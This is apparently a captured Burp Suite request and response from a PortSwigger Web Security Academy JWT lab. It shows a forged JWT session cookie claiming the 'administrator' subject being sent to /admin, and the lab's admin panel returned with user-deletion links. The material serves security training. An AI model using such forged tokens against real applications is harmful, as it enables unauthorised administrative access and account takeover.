 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a9f00250300ae35a056e4b500ff00a2.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyNDM3NjQ5OC1hOWY4LTRiYmQtOGQ5OC1hYWM0MWMwNGVkMGEiLCJhbGci
OiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjAyMzgyOSwic3V
iIjoiYWRtaW5pc3RyYXRvciJ9.WKcoiwdYNHzbuFt35Y_FWzOjEX2zKQN5hNiqKKlMqn
w
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
Response
Pretty Raw Hex Render
Web Security
Academy
JWT authentication bypass via wea
Back to lab description
Users
wiener - Delete
carlos - Delete